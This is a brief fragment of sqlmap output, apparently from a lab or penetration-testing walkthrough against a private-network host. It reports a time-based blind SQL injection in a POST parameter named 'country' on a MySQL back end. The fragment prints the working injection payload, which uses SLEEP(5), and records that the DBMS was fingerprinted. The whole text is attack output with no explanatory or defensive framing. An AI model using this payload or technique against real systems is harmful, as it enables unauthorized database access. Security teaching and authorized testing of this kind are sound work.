 ---
Parameter: country (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: country=France' AND (SELECT 3901 FROM (SELECT(SLEEP(5)))NrVd)-- yfYf
---
[11:50:48] [INFO] the back-end DBMS is MySQL
[11:50:48] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL ≥ 5.0.12
[11:50:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.19.138'
[11:50:48] [WARNING] you haven't updated sqlmap for more than 122 days!!!